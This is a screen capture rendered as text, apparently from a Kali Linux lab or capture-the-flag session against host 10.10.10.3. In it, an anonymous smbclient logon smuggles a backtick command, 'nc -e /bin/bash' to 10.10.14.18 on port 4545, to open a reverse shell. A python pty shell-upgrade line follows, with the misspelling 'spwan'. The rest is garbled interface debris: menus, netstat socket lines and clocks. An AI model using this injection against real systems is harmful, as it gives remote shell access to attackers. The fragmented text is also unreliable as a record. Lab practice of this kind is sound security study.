 Home
Kali Linux
Empire
evil-wi
nish
AutoBlue-
MS17-010
PrintSpoofer
D
smbmap : bash — Konsole
File Edit View Bookmarks Settings Help
- : sudo smbclient
motasem@kali:~/Desktop/smbmap$ sudo smbclient -N //10.10.10.3/tmp --option='client min protocol=NT1'
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "./=`nohup nc -e /bin/bash 10.10.14.18 4545`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \>
smbmap : bash
unix 3 [ ] STREAM CONNECTED 12811
unix 3 [ ] STREAM CONNECTED 12810
unix 3 [ ] STREAM CONNECTED 12807
unix 3 [ ] STREAM CONNECTED 12806
unix 3 [ ] STREAM CONNECTED 12804
unix 3 [ ] STREAM CONNECTED 12803
unix 2 [ ] DGRAM 12790
unix 2 [ ] DGRAM 12480
unix 2 [ ] DGRAM 12212
unix 2 [ ] DGRAM 11981
unix 2 [ ] DGRAM 11943
unix 3 [ ] STREAM CONNECTED 11168
unix 3 [ ] STREAM CONNECTED 11167
python -c 'import pty; pty.spwan("bash")'
motasem@kali:~/Desktop/smbmap$
- : sudo openvpn
Desktop : bash
smbmap : bash
12
America/New_York
CPU Load Monitor
system 14 %
smbmap : bash — Konsole
VSFTPD v2.3.4 Backdoor Comman...
4:25 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
16:25
24/10/2020